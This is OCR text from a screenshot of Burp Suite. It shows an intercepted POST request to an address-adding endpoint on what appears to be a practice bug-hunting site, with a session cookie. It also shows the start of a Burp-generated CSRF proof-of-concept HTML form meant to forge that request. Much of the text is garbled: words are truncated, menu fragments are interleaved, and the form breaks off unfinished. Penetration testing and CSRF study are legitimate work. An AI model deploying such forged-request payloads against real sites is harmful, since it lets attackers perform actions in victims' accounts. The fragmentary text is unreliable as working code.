 Burp Suite Profess
Burp Intruder Re
Target Proxy
1 × 2 × ...
Go
Request
Raw Params
POST /action.ph
Host: bug.china
User-Agent: Mo
Firefox/52.0
Accept: */*
Accept-Language
Content-Type: a
X-Requested-W
Referer: https:/
Content-Length
Cookie: PHPSES
DNT: 1
Connection: clo
type=add_addre
7%9A%84%E8%
%90%BC%E5%9
90%BC%E5%90
o=%E5%AE%89
? < + >
Done
CSRF PoC generator
Request to: https://bug.chinacycc.com
? Options
Raw Params Headers Hex
POST /action.php HTTP/1.1
Host: bug.chinacycc.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://bug.chinacycc.com/html/add_address.html
Content-Length: 322
Cookie: PHPSESSID=p12rr3l4ipon0hei2t08kuukb0; userid=112
DNT: 1
Connection: close
右键
? < + > Type a search term 0 matches
CSRF HTML:
https://bug.chinacycc.com/action.php
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://bug.chinacycc.com/action.php" method="POST">
<input type="hidden" name="type" value="add&#95;address" />
<input type="hidden" name="info"
? < + > Type a search term 0 matches
Regenerate Copy HTML Close
Send to Spider
Do an active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor help
CSRF PoC generator help
.com ?
gin
-check=0
0 matches
ytes | 1,261 millis
Cat00011c... 118.126.89.... 文件资源管... hexo CSRF跨站... 地址管理 - ... Pi
英 拼 1:12:55